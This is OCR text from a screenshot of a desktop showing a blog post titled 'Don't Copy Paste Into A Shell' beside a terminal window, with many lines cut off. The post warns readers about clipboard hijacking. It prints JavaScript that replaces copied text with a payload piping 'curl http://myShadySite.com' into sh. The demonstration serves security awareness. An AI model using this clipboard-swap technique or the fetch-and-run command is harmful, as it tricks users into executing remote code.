 Terminal Shell Edit View Window Help 100% Mon Oct 19 10:13:57 AM
Recent Security News with @cl
Brian Tracy - copy-paste-shell
briantracy.xyz/writing/copy-paste-shell.html
Don't Copy Paste Into A Shell
When you see a shell command on the Internet, do not copy it into your terminal.
Modern JavaScript Clipboar
our clipboard, without
the user's confirmation or pe
Here is an example of how e
shell command you
want to use.
$ echo "looks safe to me!"
Note that you don't even hav
happen. The payload
conveniently contains a trail
Here is the JavaScript that is
document.getElementByI
e.clipboardData.se
'echo "this could have been [curl http://myShadySite.com | sh]"\n'
);
e.preventDefault();
});
Last modified Oct 15 12:33:16 2020
sambowne — -bash — 80×24
Last login: Tue Oct 13 08:23:58 on ttys000
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
Sam-2:~ sambowne$